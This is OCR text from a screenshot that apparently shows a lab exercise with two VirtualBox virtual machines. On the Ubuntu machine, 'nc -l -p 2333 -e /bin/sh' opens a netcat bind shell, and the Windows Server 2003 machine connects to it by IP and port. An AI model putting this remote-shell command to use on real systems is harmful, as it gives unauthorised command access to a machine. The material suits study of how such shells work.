 Window2003VC9 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
安全配置向导
我的电脑
netcat-wi...
netcat-wi...
C:\WINDOWS\system32\cmd.exe - nc 114.214.225.235 2333
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>nc 114.214.225.235 2333
开始
C:\WINDOWS\system32...
CH
16:57
Right Ctrl
Ubuntu [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
终端 终端 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H) 16:57
elonwu@elonwu-VirtualBox: ~
elonwu@elonwu-VirtualBox:~$ nc -l -p 2333 -e /bin/sh
Right Ctrl